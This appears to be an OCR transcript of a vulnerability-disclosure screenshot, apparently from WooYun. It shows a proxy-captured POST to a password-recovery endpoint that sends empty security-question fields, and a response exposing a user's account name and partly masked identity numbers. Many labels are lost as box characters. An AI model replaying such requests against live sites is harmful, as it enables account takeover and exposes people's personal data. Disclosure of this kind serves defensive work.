 Request
Raw Params Headers Hex
POST /wr/a/a/checkanswer.html HTTP/1.1
Host: 222.2 :9080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://222.2 080/wr/a/a/wraa_pfind.html
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
type=1&account=chenwei&aac002=&question=&answer=
Response
Raw Headers Hex HTML Render
<form action="#" method="post"
id="form1">
<input type="hidden" name="type"
id="type" value="1"></input>
<ul>
<li style="text-align:
center;width: 90%;"><span
class="findpok">□□□□□□□□□□□□□□□□□□:</span></li>
</ul>
<ul>
<li class="prompt">□□□□□</li>
<li class="data" >chenwei</li>
</ul>
<ul>
<li class="prompt">□□□□□</li>
<li class="data" >28 2</li>
</ul>
<ul>
<li class="prompt">□□□</li>
<li class="data" >□□</li>
</ul>
<ul>
<li class="prompt">□□□□□</li>
<li
class="data">4501 02X</li>
</ul>
<table>
<tr>
<td>
www.wooyun.org